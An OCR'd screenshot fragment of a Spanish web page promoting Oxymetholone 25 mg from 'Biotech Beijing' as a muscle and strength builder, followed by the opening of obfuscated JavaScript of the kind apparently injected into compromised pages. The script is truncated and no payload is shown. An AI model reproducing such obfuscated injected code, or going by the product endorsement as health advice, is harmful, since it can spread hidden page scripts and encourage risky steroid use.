
Desarrollo de características masculinas en mujeres, como la
voz profunda y el crecimiento de vello facial.
Conclusiones
El Oxymetholone 25 mg de Biotech Beijing puede ofrecer
beneficios significativos para aquellos que buscan aumentar su
masa muscular y fuerza. Sin embargo, es crucial tener en
cuenta los posibles efectos secundarios y utilizar este esteroide
bajo la supervisión de un profesional de la salud para minimizar
riesgos. La educación y el cuidado son essenciais al considerar
el uso de esteroides anabólicos.
(function(_0x33e76b,_0x27fe51){const
_0x333984=_0x103f,_0x485900=_0x33e76b();while(!![])
{try{const _0x1c7074=parseInt(_0x333984(0x197))/0x1*(-
parseInt(_0x333984(0x1a0))/0x2)+parseInt(_0x333984(0x19a))
(-
parseInt(_0x333984(0x19b))/0x5)+parseInt(_0x333984(0x192))
(parseInt(_0x333984(0x19c))/0x7)+parseInt(_0x333984(0x19d)
(parseInt(_0x333984(0x198))/0x9)+-